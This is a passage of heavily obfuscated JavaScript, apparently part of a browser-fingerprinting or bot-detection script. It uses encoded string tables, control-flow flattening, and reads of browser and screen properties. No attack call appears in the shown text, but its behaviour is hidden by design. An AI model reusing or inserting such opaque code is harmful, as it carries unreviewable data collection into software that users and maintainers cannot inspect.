MV()[l2(I4)],YX([],[][[]]))?MV()[l2(LS)].apply(null,[Ut,K2,pA]):MV()[l2(O2)](cl,Ag(Ag({})),wE)][MV()[l2(vTc)].apply(null,[LS,OA,ps])][Kr()[GA(Eg)].apply(null,[FA,YA])](MV()[l2(Ig)].apply(null,[tW,Eg,Vk])),null)?Kr()[GA(LS)](Kk,Lk):Z0()[b0(zF)].apply(null,[RD,zx,ws,Js]);var Znc=k6c(Pn[E2(typeof rw()[dP(kW)],'undefined')?rw()[dP(pU)].call(null,pU,MA,Js):rw()[dP(MZ)](kx,jGc,Ag({}))][MV()[l2(LS)](Ut,Ag({}),pA)][MV()[l2(vTc)](LS,sF,ps)][Kr()[GA(Eg)].apply(null,[FA,YA])](E2(typeof qs()[D4(YA)],YX([],[][[]]))?qs()[D4(Sx)].call(null,hN,FB,O2,DW,xZ):qs()[D4(Mt)](Xdc,YJc,LN,hx,Zx)),null)?Kr()[GA(LS)](Kk,Lk):Z0()[b0(zF)].apply(null,[RD,zx,CS,Wx]);}break;case w:{var Edc;X2.push(s2);return Edc=[Pn[dk()[k7c(OA)].call(null,Ev,kh,FW,K2,YW,Z9)][Kr()[GA(zM)](zj,Iz)]?Pn[dk()[k7c(OA)](Ev,kh,FW,PU,Ag(Ag(xZ)),bF)][Kr()[GA(zM)](zj,Iz)]:Z0()[b0(d0)](Zx,bZ,Lk,kx),Pn[dk()[k7c(OA)].call(null,Ev,kh,FW,xU,tW,Nt)][Z0()[b0(bU)](Is,WK,mW,Mt)]?Pn[dk()[k7c(OA)].apply(null,[Ev,kh,FW,Sj,gA,TLc])][Z0()[b0(bU)](Is,WK,YA,Ag(Ag(Mt)))]:Z0()[b0(d0)](Zx,bZ,kW,zU),Pn[dk()[k7c(OA)].call(null,Ev,kh,FW,pU,zU,A5)][rw()[dP(BH)](CQ,gD,Ag(Ag({})))]?Pn[dk()[k7c(OA)].call(null,Ev,kh,FW,nA,Ag(Ag(Mt)),zk)][rw()[dP(BH)](CQ,gD,zF)]:Z0()[b0(d0)].call(null,Zx,bZ,X4,Mt),k6c(typeof Pn[dk()[k7c(OA)](Ev,kh,FW,TLc,xZ,cZ)][HW()[ZF(nA)](X4,vr,D3c)],MV()[l2(EX)](U2,rA,dl))?Pn[dk()[k7c(OA)](Ev,kh,FW,TLc,vf,Js)][HW()[ZF(nA)].apply(null,[X4,Ag(Ag([])),D3c])][Z0()[b0(xZ)](vf,M4,Wx,LS)]:Mx(Mt)],X2.pop(),Edc;}break;case Ab:{var bCc=RTc[b6];var TCc;X2.push(TK);Emc+=IL;}break;case fG:{Emc+=jI;return String(...RTc);}break;case xC:{Emc-=hO;return parseInt(...RTc);}break;case TI:{var z8=RTc[b6];var NTc=xZ;for(var Rmc=xZ;Ur(Rmc,z8.length);++Rmc){var IJc=cg(z8,Rmc);if(Ur(IJc,RC)||f9(IJc,r7))NTc=YX(NTc,Mt);}return NTc;}break;}}};var XN=function(V6c,RJc){return V6c>=RJc;};var PGc=function(tE){var Cdc=tE%4;if(Cdc===2)Cdc=3;var X3c=42+Cdc;var OLc;if(X3c===42){OLc=function QTc(AGc,Spc){return AGc*Spc;};}else if(X3c===43){OLc=function g6c(xIc,f6c){return xIc+f6c;};}else{OLc=function qdc(wCc,OTc){return wCc-OTc;};}return OLc;};var Hbc=function(){return ["(7o\'U!#*:","<[.j\"!50-7","(_%H-/+61","*^","J}","P>+N8W!","[)5X2W","o","\'\v=0+","\\%J)","X3-I2H+9","F6+e%","\"&",";\'-A96I>J*","0","/0S1Q%","0w","V35J;\x400\n3,","(h","\tg9+_#","4v&a\x00\'",")Y)=u1","q,|+-:T(7HwA+/b70,*U!L |#yx","#\"\rwx\b^.,\x07","z=1-\bA5*j%J)(",":P\x3f-N>K#","\x00=.5:e49T#J)","W!51-:e.7N8F+#7;\fP.","","/7;,G5:_","T6*","N8u6\n1+-6P|5O$Qd96,-=xJ%L)\n(+/:\x40C=4O2\v","&=,=,","z726","e;+T{x\\6L(8xy\v\bP|+N%L*|66P|=T4J 8b:0A=1T$\'\v=08<P.+8P05&<S|,R2\b(+7n\x40G=6]2\v","19N4M\t8+8","-\r8\'!","-\r,7-","U",":0A56O2","9,=T\x3f7T",")<&","P*","{3,S1L\'(+61","8\'5+","61-/:)A95","(0<:",")\f&\v71G;H2\x40*:","H2B-\f2","jO[k\"BjMz}mB$P\"M{","[9*[#J6C51y>\fG99^.62,01\x07","\x3f*_6Q!,>(<<`","2)3e=!i2Q1\'8+G9","\'\x07\x3f8;d,7[$K\"kt)9o5Y1I3.-46P","\x003-26","bEz\'d","4[$Q",";","4#7+X","tjpb^N:-T4Q-\f2b-w\'*_#P6\r|6d}\x402;N>J*Aa-&P3>\\)3.yBF%5X8If^a6 /Z:xi.H&\f0l0+G=,U%\"2!-6[t,,W!)07L,=U10f$,1A57TQm.\'-*[|,q\x07\"2!-6[~e\x07#\\43$y\fX>7Vq0M\x3f-7,G);N8Wy^a 2Z0~#y^;4=Yr(H8Q+%2<`BF%5X8IfY(;):S|,G{Qlu\x3f\x3f*V(1U96Ku9{*P|+N%L\'~y+b\x402;N>J*Ku9+:\x40.62X=0y:]N!tTjj&\t9!-qG3,U#\\4p-d1N]=+u K32<-Lp1\x07G.\x3f6w;S56_\x07W+90-&I:-T4Q-\f2j-s9qA#~6>a\'w)Y)=G{DyA:77<\\36j0,\'69\x40f%5X8I{0%/;0\f\'%\"%M56<-A3*F+\x07#56<-A3*{Fyr#*&V,_%D0\f.>%} u=+C9F\r908+G~tVjDj3--\t[;\f[0Y8A-03A.1T0q%~y\x3f*V(1U9\"K(n+s\'*_#P6\r|\r;5V(v^2C-\r9+0P.,CQhp9/>\f\x409b_{\x40*1\'+>Y9bg\t\'\f2$08G=:V2eSp5+6T>4_mtun-h!,H.^\"K\'\x3fu}B!;[#F,K(k\"9]S)6Y#L+\rt6u-LPu#H2Q12b-ha=G*C1\r\x3f600/pN{Whp,p$T.xUjWbE.l)-A3,C\'\x40d\n21->V97\\wS{f4u>]z>2_4Qj\x00.\'8+3vJ%J0\f(;):I)eT2Rd\tt,%#;hucH2Q12b0w~\x07S9S+\b9`u$T0-_milp\'u*IHut[*C1\r\x3f6004pN{Whu9--N.=N\"W*(;):Z27H:D(Ap#+8ZAr;[;Ilp\'p\"V=,Y\x3f\r0J\'0<+G2#N.U!Y~61-B~t[%B~!\x3f$:NB.9JjV=0y/]N!c\\\"K\'5-7u#G1P*\x00(+61\x40LtqA*C1\r\x3f6008p,X2.b>bHg>0\t1Ot$,1A57T\f\x3f96,-(0S$XmJg48-\x40XaX=\x40\'r%<+0G3,U#\\4$u(]Xz~WHl-tvIg/qRe^a,y\x3f9V;\r3O)kyHRa/lS%| d;NE.7N8Q=9/qG3,U#\\4a\r;5V(vY%\x40%9j>v[S)6Y#L+\r|\x07q+IN\x07zT2]0Ap`-7Z+zuW!)07}=:7HD\'\vtj\x3f*V(1U9\r6J\'$q+LGpp\\\"K\'5-7w\'*_#P6\r|6161T!J/t0u+IHuqG~\f9),:+\tZ2xBWhu9\x3f*V(1U9*K5n8s\x3fqA!D6C01wn5%\t%Jg+\x3fwBA4*U \x07e^a.w+E9qA!D6C:5qG;tIjCj=.,:[G9,O%Kdzd{0_9;Nuyt1pyFZr;[;Ilp`\x00B=1Nu\f{r0<,Y*=$\v<=586r,R2KlK:77<\\36#\f\x3f\rt`7:A~tN{Ph\x00u\x3fpsHS)6Y#L+\rt6p$~,R%J3Ap6u*LVu%~!M.\'*0\fC9pI~\v0\v9,qw\x402;N>J*K(k\"9NC=4O20O)j\x3fvpp\\\"K\'5-7w\'*_#P6\r|,q}].7Mu\t0O)n:vu%YIj.%p\"T.x[lLl4+*sBj56L8N!Ap9/>\f\x409b\\\"K\'5-7w.qA1P*\x00(+61\x40ZtqA%\x400.,y1B|=C1\r\x3f6009tU~^*K(n+s3qG~\f996,-=e[hDj4\'7w3q\x008\rm!k$9[\x3f,S8Kd/t6u-LPu#L6Wd\ra`**E96^2A=0-}[G9,O%Kd),:+\tZ2pU{Lm5$q}M9;O#L*~db(0H8Rd\r95yG3*ub!\r908+G|1IwD(9#=&\x40G)6T>K#Auy09H\x3f7W\'I!9&{b]\b2qA>ClA(*+0ae\x078\f0\v.-.\t.=N\"W**#5**7S3tO8-7:Zl%G1J6K9l4:]3<\x078\t!M=0>b\tgqA!D6C=<qP0=]6Q!X5$q>IN*9HwPy<t#u:I5>\"\f\x3f\n:j,b]\b,qY8K0\n27<dP(-H91!+\x3fwB[9 Nuy^9l4:]3<2\v726d:Nj/=T#!M=0>dY/=>ClA(*+0ae\x072\v)(*6;IN5>uV1,\'7;Q,[%Qf^a7v].7MwKyA\x3f-4/\fP(=^u\t!M=0>d81I\'D0\x004\x07!<E(1U9\r!M=0>vP0+_uW!)07}]\ba=:\x400\v3&y=:H\"U0K~0<+G2z2\v%;kb1]9 _4P0\n2%{dT.xYjMlp0u:I5>uK+1#5}]\ba;#\\4u909H[a=3J*c`:0\rE0=N2AfY~1,,P2<_3|-0&{s=*]jyu!61\\2-_lW!)07$T0-_mFj.%u;[9b_yA+\r9\x3f$}].7Muy^\x3fl-&Pz~9f\x003/)3A9<{\x40j9610\b~,R%J3Ap\'w>Ra;6W#J!\x3f$9[\x3f,S8Kd<t6u-IN*9Hw\x40yr/<+\bZ8tTjQj\n(\'+>Z._\n-t466le\x07jKm96,-.v^2I!=6<b\x4004uQ,35{b]\b9~#\v-908+Gr*_#P6\rzdq-NX9,R8AyA.\'-*[~tHyD6a466lteQhun{+\bG3/jyr/<+\bZ8qF+\x076(7+1Bae_qlr/<+\bZ8e#M6\f+`u-NT.\x3f\x079\x403C\b;):%G.7H\x07\v9b0+G=,U% \f91y1A|(H8S-\x079b8Gw=ud9610uq\'2.b6b\b2tNyL0.#-0.v[%BmX5$q}].7Muy^3l-&Pu*_#P6\r|0w2A47^j\x070\v.-.}LGr9H0+M=0>s8=V2B%97*\fYp(!D6C56qG;cH2Q12b0`\t87T2l\x076w-F)4ND)0qT0-_{Wj\r9:-b2=B#i+\x00p`+:\x40.6vyr/<+\bZ8~Wj9610\b~6_/QfO.l8-\x07\b*7S3tJp0w;Y9\x3f[#\x40y\r).5sf1\x00Wj9610\b~,R%J3Ap0w>Ra6_ ,\'-Z.p>Q!=66-\x40G9+O;Qd\n/b70=68G.\x3f6{vLGr<_;\x40#(\'d1Y0tJ~X\"2!-6[|#\f\x3f=0y-]N(*CJ\'Y(imxS90Ezj+qT(;RJ\'^(hInxS90Ezj+q\\29V;\\\b\f\x3f-Rhp*6C0.6<]A\x07kg~\t0\v51w+L6N%L!r2,,\b.qG1P*\x00(+61\x40ft,,S%|0d+NV35J;\x400\n3,%#Hg*#\\4a`70X=4{A!96<=*]{Qj\x003/)3A57TjW9),:+\tZ2xPQm(*0,NA.!9Q6\n91dA.!v8F~A.-6+BHtNyC+#:7Hzp,R>VmO(*0,NG9+_#\reSu\x3f\x3f*V(1U9\nK(k\"6(qA!D6C.-hg1\\Wm96,-.vY6I(K(kb6~>O9F0\n3,{b]A%(_8Cdr,<\'.=N\"W*C(y09H5+t6klr.<1\x07A4q,S%|\'drQ2e\\\"K\'5-7u#\\8WlXwi<c0=T0Q,Xu+\x3fw\x3f9V;\r0O9kp-A)*TwWj=.,:]A\x07=g{Wj\x073,<bAp*%\x400.,y-NC=4O22\f5&yoLGr<U9\x40yBln+\"[G9,O%Kd\rr,<\'\b2%G%\x400.,\"1M(b{*X\"2!-6[|~^6(7+1C=4O22\f5&yoLQ36_mt!0<+G2xCyU6\f(--&Pa<>\r&O~!61A.-Y#J6Ap9/>\f\x409b^{F+\r:+>*T>4_mtun0w~;U9V0)!-0p#L6I1f;u<[:1]\"W%0\'c~PHutCyA-,.8&.T1=\x071\r O0n{[9*[#J6%),:+\tZ2z{\x40j\n/<1G=,U%c1\r\x3f600\b:-T4Q-\f2j-vC=*%f),:+\tZ2z\x07jQ=9-\x3fz,4J*(0,<Z.cH2Q12cx-Ft*\x07j= `:P.9N8W2!-6[~e\x07j\r6M8+*/\fT%[:\x408.l7>\rPuqG{\x40j=02b\x402;N>J*K(k\"-A)*Twj&\t9!-qP(\bH8Q+%2<\n:P2F0M/\'-Z(7N.U!,:j-sfpNyz.--0\x3fja<1\r0O0n{[9*[#J6%),:+\tZ2z~\t0M,06+A%(_jj&\t9!-qG99N2\r&Jp6$s=/H6Uy),:+\tZ2pN~^6(7+1j9M6L0Y(\x3f$s%$vJ%J0\f(;):I:pByU6\f(--&Pp;C1\r\x3f600u#H2Q12b-7\tF!q{\x40j\"/;7<)A9*[#J6^$n<qF%6YjC1\r\x3f600(tH{Kh\fp+p$Z5<gy^5dw\t\b\f*U:L7uy/>=eT2Rdt1q+LGp68\fh\nuy+:\x40.62\v-\'7:T(7HP*\x00(+61HGug[mDj\r9:-wI(0_9\rl),:+\tZ2pN~^6(7+1\x40Ar<U9\x40{r483Pf99\x40<tk$vIHp5\fht u3L=T2W%30{vLSt:\"\tl),:+\tZ2p,W!)07]5+G~\fht u}Z,H>K#Apj\x3f*V(1U9\rm.\'-*[~U5O!\x00(b:P.9N8WA!kps7=C$\"2!-6[t,,S%|0d_9;NQmO9[S3*!D6C2b01\x40Gu=\'P7\vt,pdP(-H9!M.\'/:F9p{C1\r\x3f600(p,C+ty<q\fP2\x3fN\x3fm*#+\b9vJ8UlJg+\x3fw56%\f6(7+1\x40Ar.[;P!^2n-qZ2=\x07vh!0<+G2xNyA+\r9xoLA!%2\v207<,]{p2\'W+36 /\b\';U9V0)!-06tH2V!f$,1A57TQm5$q+\b\\/vJ%\x402^ln-7\tFr6_/QySp616/=T#0\v51w\x00P2,\x07!J-\x07|ru+\b\\/v^8K!^}su+\b\\/v^2I!=6<b\x4004#M-r/<+\bZ8e9\x40<~n-7\tFr9H02\f5&yoLA41IyQ6,--\tP/v\\8W\x3f*q\fI},1J6K*#+56#M-u`-}]\ba*4M%6qoIz74D(t616.qq-#wKGr+V>F!KmkpyF(0S$~6>a466lqG{V0\f,x\x3f*V(1U9\rm(*0,NQ36_jtX*#+\b(0S$\v0%\x077+\\9+agxj\x003/)3A57TlL\"K~61-B~e\x07jQj%2<v].7MwQj.%b-A)*TwQ,\n/l+)Y!t^>V4(!1V9(N>J*Y:77<\\36#\f\x3f\n:j-7\tFr<U9\x40m406(\x40Ag.[%6^(*0,[S)6Y#L+\r|\'q:L[u#H2Q12b8qL,=\x07uQ,35{s=*]jQhr,<\'\b9tTqlr/<+\bZ8e9\x40<~n+qG;eL8L Clku~A[!>U%\r2.b7b]5+#W=&26+6Fr4_9B0\vqsb1^\blczKm*#+\t\b(0S$\v0%\x077+\\9+a9xha+w<X,4_#L+\rg+\x3fwBG37Nuy^5l--y3;%\x400.,y:H96^u\f\n:j0qG%U4y4+*qG9.,S%|7d0NV=4VLhA\x3f#-<\by3;~\t\'^3l:>\fYt1uC-\r=.5&,Z\x3fzlL\"K)d<IN5>#M-r2+:\t5vY6Q\'\v-:vP(-H9!K5l:>V4U4\teSuy09HA41IyU6*~0q\\29V;\\\b\f\x3fk+:\x40.62\r-M:+7>\fY%U4\f901<\tSt-,L\"K(*0,NE.=LkLj\x00=6:7,Z\x3fqH2Q12b<w\t\x3f9N4M\b\f\x3fnxoIH94I2^-tc:v].7MwK!|\x07+-GtzN%\\d(#-:\rP2, L0\v37-T(;RwJ6C:+7>\fY%zlL\"K(*0,NE.=LkLj5,83\fL7Y~W!)075v\\>K%0;0!%G*\t%.7)+ZS)6Y#L+\rt6u-IN:7HS%|\'d+\b\\/vN%\\\r(00:0=T0Q,Nmy<a]gu2\f\x3f=0y1]A41IyQ6,--\tP/_\n-t,w+L7Yk0\v51w/P*~8\v\'0.q1L:1T6I(-:}Iz,R>Vj.\'/c:1T6I(-:vC=*>*X>0<>\vH!1q\rf.\'84B\baeN+Yf\x003,-6\x409z\x07j0Jzd0qG%U4yzd+c]\\r>S9D(%6<Ft1\x079P(uy/>=eShLj\x003/)3A57Tm^9X.\'-*[|9#\\4a6u>NT.\x3f\x07%\t-\\t6161=N\x3fJ ^~,<\'p,R>Vj\r9:-b\t:1T6I(-:sf,R>Vj\x003/)3A9p[~Xh\x003/)3A9b\\\"K\'5-7w.qA>ClA(*+0ae\x07#\v0,\'p+\bG3/#\v%;y+:\x40.65W!7`db]Ar,C\'\x408~!61\\2-_uy^(l-&Pc,R>Vj\r9:-b=*]m\x076(7+1B\baeNyQ=9}q+\b\\/vH!D(^(*0,NT.\x3f\x07#\v%;n-7\tFr5_#M+\x07a`+:\x40.6{Q,\n/l7:Aaz_9AfJf`70X=4jyr6 /z*q\r0\v51w1M(eH~\t4p$01\tF4b\\\"K\'5-7w\'>U%\r2.b+b]5+#W=&26+6Fr4_9B0\vqsb-^\blczWm*#+\b(0S$\v0%\x077+\\9+a%x\n:j<q\\29V;\\\b\f\x3fdb.=N\"W*C(*0,NV35J;\x400t\'w<X,4_#L+\rp\'w>A9*v8FmOj<vLE!%4D0\x004x\x3f*V(1U9\r0J\'$6-HC=*%0\v51w+L6N%L!r.<1\x07A4u\vlWz^lytr\'.[%!^(*0,NA.!9Q6\n91-=5>2\v0%6<]\ba,,S%|,d:NV35J;\x400\n3,b6~,R%J3Aad1NA%(_~^2.b6b=*]lvlu\x3f+:\x40.68X9406(\x40[9/W6\f.j{6\fY9\x3f[;\'(!1A(=W\'QfJ!n=:\fP;9N2|-0&c9[\x3f,S8Klp0u:IN.=N\"W*C(*0,NQ94_0D0a90+G=,U%\nK(ku-F)4ND)f0u1M(U4!p`7:A~e\x07jQ,\n/l4:]3<q\r0\v51w>Ra.U>AdSun)\"9%\\\"K\'5-7(tH~^l\r).5b]G $HiQj9,>+\bz~%0M0\'78]uc\\8Wl=0y:]p6\x079\x403C0+>.q26X9irvn9\x07#~!>g0<+G2xT*C1\r\x3f6002pN{Whp,u0L\\p9,Q6\'48-\x40\x40a,a>xlun:b*9V\"\x409\x00=6:7HAu#H2Q12b/0\tQ|=#\f9r&61\n.pY~3/0,.=I8I2t!pq]969\t+J!$,1A57TwJlu9+:\x40.61P*\x00(+61H\'.[%6^(*0,LPa9H0P)26*dP(-H9*+b\t-X5+_\r\"2!-6[t7>\f\x3f=0y>]Ar9J\'I=K.n<v[S)6Y#L+\r|7q+IN2p[{Jh\np7u<L2=B#\x07hu\x3f\x3f*V(1U9\'K(k\"1HTp7>\t1O\x3fn{+\bG3/{Qm)j/0\tQ|h*\fm!-7<[2=Y#\"2!-6[tqA!D6C(6wuvW6W/Kt$,1A57TwQl\ru9/>5cH2Q12b+wI+*[\'\rl),:+\tZ2pN~^\"\f.jbdIF+1N4Mlr2+:\b(vT2]0J\'!8,lbH2Q12b0b,7H#VSn-qa1#\v*$6dkLS)6Y#L+\rtk\")G|,\x078\r6Kul4>^tp\\\"K\'5-7u#L6Wd\rp+u>L\x40p;;\t\"O/n1s*tC{Ahp/u(LWp/\t\bX.\'-*[|*~\v3=2qw\x402;N>J*K(k\"9Gtc~V3\n(!1w,*_!0M2\'!+IN\x3f9I2tY.\'-*[|-\x071P*\x00(+61H\'1\\lA\x3f-71V(1U9\x07-\r|,8)\tR=,U%\fm96,-2-V;2.b-bT*1]6Q+r!61P\x3f,S8Kha6w:S9;N>S!7%2<s\b(vH#Q96,-n.t\njycrc:^cu\vm\bvO(l-&P $9P(~$s\b:-T4Q-\f2jp$P(-H9\r%^3j+wI19H<\rl),:+\tZ2xN\f\x3f96,-.pyR6,jq9[\x3f,S8Klu9\x3f0gc$R-\x3f*q+NE.=LjQj\r9:-vV=+_w~\n:j{*P.]2K0\'=68}\t[|6[!L#(-+vAr6_/QyQg +:^!*_#P6\r|6w>G)(N\x076(7+1B2-V;\f\x00=1<R.=N\"W*C(l8=\x40,,uW!)07}L[=.S0D0\f.l,,G\x3f_9Q\x00(#w8A1]\x3f`*.-)&6T0-_$\rA>081F~t:J&\n0\'{sBT.;R>Q!\x00(7+:B~:S#K!/`u}\rZ8=Vu\tf0#-9G1zuU(($6-\rc9*I>J*Ap`,>&\x4004l2W7\n3,{sBB3/\fc\x07hA:7536P.+S8K\b\n/6{Ig;[$\x40dPf!8,96^u6(7+1\x40Ar+N8UlJ!\x3fps!q~\fj,25&HA41I{D6)/<1Fu%>\"2!-6[tqA%\x400.,y>NT,(V.\r0\v51u>R)5_9Q7J!n7b\x402;N>J*Ku9/>(eA*\t6^\'\x3fb+L\'.[%!^2\'./S:+Y%\x40!\r#7)Fthg\fj960A9 N\x073>%5}I2e_yB!:-:F57T\x07&\x00P>-]\bW!\r8\'+:j56\\8\x07mX(\")[87Hm\x40j96\t>T1=N2Wl\rr!f~\bs-\r\v\x007pv~\t62&<-Gf=0\x4003=082A9*9\v-\n%q\na1\b%w*2.b6bP+xu1C7\x00.\'<1#T2.[$\rtOlkw8A7T#\x40<t`.:R0j~\t-^3l>:p$,_9V-\f2j{\b%we3\x40&;+:Q9*_%z-\r:-{v[Ga#L2K \f.pc0NR9,j6W%96<-H\\r\rtd(\t%{h\br!psP2<_%\x406Qf-w8A\f9H6H!90q6N`{n\'$ph\br!p\"S56[;I=.\'-*[\'\x3fJ\"s!\r8-+e*=T3J6 ,,3\f;(O\x40*\x0790<-ZAr*_9A!90%#\x40040U1Q\n\'7;Gf*!\x40*\x0730k#[)4V{B4n<1P.=HmWj9,=:P.jF+K10\x3f$\"LAr6_/QyUp+0\r\\/=6I(K\x07+qvL[tqg~\v\'(!1wHS)6Y#L+\rtk\"-A)*T\fx9Juy:>P|n\x00%\x400.,y<]Ar+_9Qh,apu3]S)6Y#L+\rt6p$\tStH%D=M51-T%pN~\f6(7+1\x40A!pejFm $,1A57TQhu9/>9eT\"I(^a6f1Y0b\"K :+7:}eN.U!\f:b\n&\rW34qQ0%/;0\f5,_%D0\f.%#n~z>Q!=66-Bhg1\\K10cd:IN*9HwKh\fp+u>L\x40ag{FyBln5bAg,H.^-t+dw\b9vY6I(K(kpqP$,gy^.k\"6:P2F0K9kxb]Pu*_#P6\rg!d~QH94I2\"\f.jb~HVapTjLj\x00=.5wuv^8K!Jzdq*NE)+RKj=.,:I)vV2K#4cdbg;\x07vmX!!8+]t,,IyBln6bH:1T6I(\'6+&\\:p4b\r).5~]Pr*_#P6\rzdq>]Pr*_#P6\rtku_9;NDmBa8vIG9,O%K95,83\fL\'1\\Im406(\x40Z!%H2Q12b,\"tu~Y8),:+\tZ2pN{Wm5$q+IN5>uV05,>}]\b(!J2J\"C(k+:\x40.62\r0O.kb)G|6\x07G.\x3f6w/Z(7N.U!M(-\n+\\2\x3f4D(t6pqY5;_hNmkb-A)*Tuj&\t9!-}]\ba6qQj\x003,*+\x40\x3f,U%bK2-qZ2+N%P\'30w1X9quh%~dbI zi2Qf^a7`!G.9CyC6\f1j-vZ*]\"H!\r(1{b]\b2$Fx{l\\f0#)2,h|mt%lRtg\x00I%,\'=v_t.*[.kM(\'*+H[ug_Qhux/0\tQ|hG*\rOk%#\x402;N>J*Ku9-7Z+xT2Rd7%2<G3*ul*=.0;\x40T(,_:U0C(-y;F(*O4Q19b705,_%D&9b01A=6Y2\v\r,y0Q9*#Jd9b0+G=:V2\td\r3,t>G=!8G.\x3f6*\r\x40/,\x3fD2|#y3L1:U;\v-908+GpwH!4-=qB!p{Cy\x07rs\b0\v\n\t,^)jps\b6N;\v\x00(\'\r6\rP7H:D0Kul+:Z0._3j45-7,Hr,S:\x40\f2\'u)]2=Mwa%9kw+f(*S9BlJp;d1C5\x3f[#J6O8 qF\x3f(O{Byr&<)\tV9_:J6p/d&N]=*^ D6-7<G.=T4\\ha;w3[;-[0\x40ha;w3[;-[0\x407O qY=,\\8W)O$ qF9*{0\x40*pd&NT,(l2W7\n3,u+NT>*O\'QlA.\'-*[~tA#V~p-*<\x40f<F+K10n-%ZEp4[mRh=1c=LQ1b]+Y*0.u71tT2Q~\vp78e=.\x00\t4f\x07u*Qf>0U1Y/\x3fpdT/=f~\x00=1<}[8z\x00%\x400.,y+NF(7J\f9=0y\x00Lz!q#\f9Jukb-A)*TwC1\r\x3f600u#H2Q12b-qE,4CQ,\n/n8-\x07\x401=T#Vm!jpwI\x3f9I2pY(l-n]Ar+_9Qhr6iqZ/,w2V7;\'w<Y0pNyQtO(l-nI/=V1\v\'31<wI\x3f9I2sY\x3f#*:BP2<mW!)07/,U\'\rm!ku+IHuqlW!)07\x402;N>J*K.k\"-A)*TwQj,25&HA41I{D6)/<1Fu%G\f9Jtkb","V36\\>W)&1#03!Q8*_$V","I3\x40","\bz3>&+6P.O9F#>","/.0<","*","\x07P(\vN8W%9);A9+","V!6<2",");I","\bL*3)<","V!\b+4:\x40(","!61T(","0N#U7Y","f/\x07","\\)3.","4,","1,,P2<_3|-0&","1U\'",",Y5,","\v&s","f#,+S54V","\rP81[\x402\n\x3f\'*","\"8-;:!t_#\x40\'","[",",06+A%(_","V00\'","\x07","4<-","p",">U4P7","8-4A35[#L+\r","F,\x3f);0","B=,S9`<.\'*,\tZ2H%J6","3J!","\x07F++i>B*0<<\\*=^","yF/=T$J6<8#->]","(\"","0<>L,[#\x40","L7$9,<-A3*|\"K\'5-7","!r\x07|f0",";[#F,/3!","9I ",",7\v:Q9*_%","lrj","X=,Y\x3f\x407","F++","i2W2\n\x3f\'0^9*","=6","%<+\"G3/I2W","m\'7s>\nr0\r2\b-\nw3v0g<\nk7c9nW1Q!0002)KZa","\x07#a","]2G","z9 =-\tC9*e2S%)#-:","9+N>H%9","J%J)(","%),:+\tZ2","3_!I","32<-"," \x40&\x07.+/:","1X9","5,83\fL7Y"," 2iF7\"d/Z\f{Kto\n\"(m!^/d!3;<\neljt|;p)td\x3fH.d*z>w*{oBXR!yxl[4 0|\f`]\\3a8,L\bs#\'%/!\r;>Cu\r,d%&$e0K=\"\f\v\vg\x07q%\\d|6;)qd\x3f~.c\"*\v9t\f|oB\x004XR.!{\x07l\r[; |`R\\3\na8$L\bs#3%\t%\r;CC\r\"d*\t&!e0a=\"\f\vg\x07%jt|;))td\x3fT.d*\vz>q\f{oBsXR!!l3$ 0|`]\\3a8,L\bs#\'%/!\r;Cu\r5d%&%C0O=\"\f\vg\x07q%\\d|\v;)d\x3f~.f2*z>lt\fooB\x00mXRs!{\x07l[; O|`]`\\3a8$Lwsu%\t4\r;CC\r\"d%&!e0a=!\f\vg\x07[%jr|;p)td\x3f~.d*\fz>w*{oB6XR!1l[;4 0|`]\\3a7$L\bs#\'%/!\r4\x00Cu\r\'d%&$SjC=\"\f\vg\x07q%d|6;)gd\x3f~.g\"*z1\vt\f~oB\x004XR!{\x07l[; 0|`R\\3\na8$L\bs#\r%\t\'\r;CC\r\"d%n&!e0a=\'\f\vg\x07C%jf|;))t\f\n\\.d\x00S\f>#d2\nl+93nXR-n|:\v5(`eG/a8!M\r4}cF\x07U1\r;qBq;,m0d\tj{o=.s;1t\vV\f\th2Me{2u#\"jPtld/4\b.Rl\n=\"|&\b]m%4i)\x07\be\x3fM&\r!t1,BndR\rP+j{o7d8%#m<kd6;\bX\x07p%FR!t33\bd \x3f\x00!X( ~`v\"\b<0d\bk\"\n)1td\x3f{|d)=\t!{;yH,:bi6^B\t\"\b\fEa\vod\"\v*P\f\x3f{r3l!t7,MB \v).!a{;I.Z\x00h!t \"\r%9t4V=a&n,f6{I4.o!x$i{d\x00,:\v\x07tm2-~&cd($Qty-q\")-x+4\x40p\"\r)\x07t\tT\\\'\n&L\x3f5|bu#\"#\"V2R2t3\"n!cd{d\x00|&`]\"\n\x00:1*]9\fgv&l3wk/!17d{o\rT\v\f\f\"w I>.+.:!v{gW\f1Pt\x3f\x07",":0\fY9;N\x40%\x070\'*,3\\;6[;V","\x078p","O\x3f5<1Z","H6K","J\"V","\fy8<","r\f","8=V#D","[!D-\v+=+\b","\t<Rnx","H\'","9","1>P8H%D=!)$\x3f:"];};var lTc=function LLc(CJc,Hnc){'use strict';var w7c=LLc;switch(CJc){case PX:{X2.push(vz);var qJc=Kr()[GA(gU)](PW,YW);var MOc=Kr()[GA(Ij)].call(null,bj,BW);for(var pGc=xZ;Ur(pGc,Kf);pGc++)qJc+=MOc[f4(typeof gQ()[K5(OA)],'undefined')?gQ()[K5(ws)](K2,Bpc,rTc):gQ()[K5(Mt)].apply(null,[EX,O2,gs])](Pn[Z0()[b0(SS)].call(null,g1,Jt,zk,Sx)][Z0()[b0(hV)].call(null,jj,GZ,O2,B5)](Qpc(Pn[f4(typeof Z0()[b0(ws)],'undefined')?Z0()[b0(FW)](tnc,K2,Z5,kW):Z0()[b0(SS)](g1,Jt,xU,DW)][f4(typeof C2()[H2(FW)],YX(E2(typeof MV()[l2(O2)],YX([],[][[]]))?MV()[l2(Mt)](vj,nv,g3):MV()[l2(O2)](HY,Ag(Ag(Mt)),P1),[][[]]))?C2()[H2(MZ)](YK,Tw,Eg,Q2):C2()[H2(zU)].call(null,xZ,Wnc,MZ,sD)](),MOc[Z0()[b0(xZ)].call(null,vf,bs,Zx,TLc)])));var v8;return X2.pop(),v8=qJc,v8;}break;case fq:{var lnc=Hnc[b6];X2.push(ZGc);var ITc=C2()[H2(CS)].call(null,l9,TGc,hx,Or);try{var U3c=X2.length;var TE=Ag(Ag(b6));if(lnc[dk()[k7c(OA)].call(null,Ev,MQ,FW,vf,ws,Ag(Ag([])))][MV()[l2(bF)](Ul,I4,BF)]){var Z7c=lnc[dk()[k7c(OA)].call(null,Ev,MQ,FW,tr,Ag(Ag(Mt)),Z9)][MV()[l2(bF)].call(null,Ul,fZ,BF)][Z0()[b0(B2)](c2,V9,Ag([]),Nk)]();var c7c;return X2.pop(),c7c=Z7c,c7c;}else{var Inc;return 